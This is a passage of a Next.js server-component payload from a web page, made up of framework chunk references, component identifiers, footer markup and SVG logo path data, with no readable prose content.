3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScri"])</script><script>self.__next_f.push([1,"pts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n19:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/750f1180af185e86.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/c59b4b72509d9d96.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/fc00be1b6e876e93.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@20\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L21\",null,{\"children\":\"$@22\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L23\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@24\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n15:[\"$\",\"$L25\",null,{\"locale\":\"en-us\",\"footer\":\"$L26\",\"children\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\"]}]}],\"$L2f\",\"$L30\"]}],\"$L31\",\"$L32\"]}]\n"])</script><script>self.__next_f.push([1,"33:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n35:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3b:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n3c:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n3d:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3e:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2d:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2e:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n34:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 